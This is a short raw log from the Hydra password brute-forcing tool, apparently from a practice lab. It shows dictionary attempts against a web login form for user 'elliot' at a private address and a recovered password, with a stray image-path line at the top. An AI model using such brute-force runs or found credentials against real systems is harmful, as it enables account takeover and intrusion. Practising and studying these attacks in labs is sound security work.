 [ATTEMPT] target 10.10.0.88 - login "elliot" - pass "every" - 5664 of 11452 [child 12] (0/0)
[ATTEMPT] target 10.10.0.88 - login "elliot" - pass "Every" - 5665 of 11452 [child 1] (0/0)
[ATTEMPT] target 10.10.0.88 - login "elliot" - pass "everybody" - 5666 of 11452 [child 14] (0/0)
[ATTEMPT] target 10.10.0.88 - login "elliot" - pass "everyday" - 5667 of 11452 [child 10] (0/0)
[ATTEMPT] target 10.10.0.88 - login "elliot" - pass "everyone" - 5668 of 11452 [child 9] (0/0)
[ATTEMPT] target 10.10.0.88 - login "elliot" - pass "Everyone" - 5669 of 11452 [child 11] (0/0)
[80][http-post-form] host: 10.10.0.88 login: elliot password: ER28-0652
[STATUS] attack finished for 10.10.0.88 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-02 13:24:57